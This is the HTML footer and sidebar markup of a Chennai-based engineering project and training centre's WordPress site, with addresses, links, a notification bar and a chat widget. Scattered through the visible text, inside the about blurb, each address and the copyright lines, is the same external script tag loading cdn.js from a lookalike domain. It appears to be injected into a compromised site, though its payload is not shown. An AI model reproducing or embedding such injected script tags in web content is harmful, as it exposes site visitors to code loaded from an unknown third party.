						<div class="elementor-element elementor-element-15c28e0 elementor-widget elementor-widget-spacer" data-id="15c28e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="69730f6c28dc1"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
